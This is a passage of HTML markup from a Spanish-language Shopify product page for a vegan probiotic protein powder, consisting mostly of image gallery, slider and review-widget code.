      <img src="//www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31389674078435">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17779320094947__main-31389691707619"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17779320094947__main-31389691707619"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17779320094947__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31389691707619">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--dots color-accent-1">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--17779320094947__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--17779320094947__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--17779320094947__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--17779320094947__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--17779320094947__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--17779320094947__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--17779320094947__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--17779320094947__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--17779320094947__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--17779320094947__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--17779320094947__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17779320094947__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--17779320094947__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17779320094947__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17779320094947__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17779320094947__main-33245455810787"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17779320094947__main"
                aria-describedby="Thumbnail-template--17779320094947__main-1
"
              >
                <img src="//www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=416" alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)" srcset="//www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=54 54w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=74 74w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=104 104w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=162 162w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=208 208w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=324 324w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17779320094947__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17779320094947__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17779320094947__main-32793718685923"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17779320094947__main"
                aria-describedby="Thumbnail-template--17779320094947__main-2
"
              >
                <img src="//www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=416" alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)" srcset="//www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=54 54w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=74 74w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=104 104w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=162 162w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=208 208w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=324 324w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17779320094947__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17779320094947__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17779320094947__main-33245455745251"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17779320094947__main"
                aria-describedby="Thumbnail-template--17779320094947__main-3
"
              >
                <img src="//www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=416" alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)" srcset="//www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=54 54w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=74 74w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=104 104w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=162 162w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=208 208w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=324 324w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17779320094947__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17779320094947__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17779320094947__main-33245455778019"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17779320094947__main"
                aria-describedby="Thumbnail-template--17779320094947__main-4
"
              >
                <img src="//www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=416" alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)" srcset="//www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=54 54w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=74 74w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=104 104w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=162 162w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=208 208w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=324 324w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17779320094947__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17779320094947__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17779320094947__main-33245463806179"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17779320094947__main"
                aria-describedby="Thumbnail-template--17779320094947__main-5
"
              >
                <img src="//www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=416" alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)" srcset="//www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=54 54w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=74 74w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=104 104w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=162 162w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=208 208w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=324 324w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17779320094947__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17779320094947__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17779320094947__main-33245463773411"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17779320094947__main"
                aria-describedby="Thumbnail-template--17779320094947__main-6
"
              >
                <img src="//www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=416" alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)" srcset="//www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=54 54w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=74 74w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=104 104w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=162 162w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=208 208w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=324 324w, //www.quenut.com/cdn/shop/files/ProteinaVainilla3.png?v=1704751934&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17779320094947__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17779320094947__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17779320094947__main-33245463740643"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17779320094947__main"
                aria-describedby="Thumbnail-template--17779320094947__main-7
"
              >
                <img src="//www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=416" alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)" srcset="//www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=54 54w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=74 74w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=104 104w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=162 162w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=208 208w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=324 324w, //www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17779320094947__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17779320094947__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--17779320094947__main-31389657989347"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17779320094947__main"
                aria-describedby="Thumbnail-template--17779320094947__main-8
"
              >
                <img src="//www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=416" alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)" srcset="//www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=54 54w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=74 74w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=104 104w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=162 162w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=208 208w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=324 324w, //www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17779320094947__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17779320094947__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--17779320094947__main-31389667066083"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17779320094947__main"
                aria-describedby="Thumbnail-template--17779320094947__main-9
"
              >
                <img src="//www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=416" alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)" srcset="//www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=54 54w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=74 74w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=104 104w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=162 162w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=208 208w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=324 324w, //www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17779320094947__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17779320094947__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--17779320094947__main-31389674078435"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17779320094947__main"
                aria-describedby="Thumbnail-template--17779320094947__main-10
"
              >
                <img src="//www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=416" alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)" srcset="//www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=54 54w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=74 74w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=104 104w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=162 162w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=208 208w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=324 324w, //www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17779320094947__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17779320094947__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--17779320094947__main-31389691707619"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17779320094947__main"
                aria-describedby="Thumbnail-template--17779320094947__main-11
"
              >
                <img src="//www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=416" alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)" srcset="//www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=54 54w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=74 74w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=104 104w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=162 162w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=208 208w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=324 324w, //www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17779320094947__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--17779320094947__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--17779320094947__main"
        data-section="template--17779320094947__main"
        data-url="/products/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate"
        class="product__info-container"
      ><div id="shopify-block-Aejl2SmhoMkVRS1lQe__loox_reviews_loox_rating_fNmFYg" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="15" 
      
      
      
      

       data-pattern="([rating]) [count] Reseñas"
      

      data-loox-block-id="Aejl2SmhoMkVRS1lQe__loox_reviews_loox_rating_fNmFYg"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="7967795642595"
          data-rating="4.8"
          data-raters="13"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="product__title" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <h1 class="h2">
                  Proteína Vegana Probiótica Zero Carbs (29 Porciones)
                </h1>
                <a href="/products/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate" class="product__title">
                  <h2 class="h1">
                    Proteína Vegana Probiótica Zero Carbs (29 Porciones)
